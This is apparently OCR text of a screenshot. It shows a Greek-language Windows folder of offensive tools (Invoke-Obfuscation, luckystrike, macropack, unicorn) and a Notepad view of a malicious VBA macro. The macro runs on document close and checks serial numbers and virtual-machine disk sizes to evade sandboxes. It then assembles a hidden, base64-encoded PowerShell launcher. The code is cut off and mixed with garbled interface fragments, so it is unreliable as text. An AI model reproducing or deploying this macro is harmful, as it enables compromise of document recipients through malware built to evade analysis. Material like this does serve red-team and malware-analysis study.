 Documents
κή Κοινή χρήση Προβολή
dm... Docu...
Αναζήτηση: Documents
Όνομα Ημερομηνία τροποποί... Τύπος
Invoke-Obfuscation 29/12/2021 4:42 μμ Φάκελος α
luckystrike 2/1/2022 11:15 πμ Φάκελος α
macropack 2/1/2022 12:19 μμ Φάκελος α
scripts 31/12/2021 12:34 πμ Φάκελος α
unicorn 31/12/2021 1:06 πμ Φάκελος α
macro.vba 2/1/2022 11:49 πμ Αρχείο VBA
obs_macro.vba 2/1/2022 12:19 μμ Αρχείο VBA
πρόσβα
ιστής
λήψι
ents
ents
Obfuscat
ike
s
υπολογισ
ents
επιλεγμένο στοιχείο 5,72 KB
macro.vba - Σημειωματάριο
Αρχείο Επεξεργασία Μορφή Προβολή Βοήθεια
Sub AutoClose()
m
End Sub
Public Function m() As Variant
strComputer = "."
Set objWMIService = GetObject("winmgmts:\\" & strComputer &
Set ID = objWMIService.ExecQuery("Select IdentifyingNumber
For Each objItem In ID
If StrComp(objItem.IdentifyingNumber, "2UA20511KN")
Next
Set disksize = objWMIService.ExecQuery("Select Size from Wi
For Each objItem In disksize
If (objItem.Size = 42949603328#) Then End
If (objItem.Size = 68719443968#) Then End
Next
Dim gKK As String
gKK = "powershell -noP -sta -w 1 -enc SQBmACgAJABQAFMAVg"
gKK = gKK + "BlAHIAUwBpAG8ATgBUAGEAQgBMAEUALgBQAFMAVgBlAFIA
gKK = gKK + "AE8ATgAuAE0AQQBqAE8AUgAgAC0AZwBlACAAMwApAHsAJA
gKK = gKK + "UAZgA9AFsAUgBFAEYAXQAuAEEAUwBTAGUAbQBiAEwAeQAu
gKK = gKK + "RQB0AFQAeQBQAGUAKAAnAFMAeQBzAHQAZQBtAC4ATQBhAG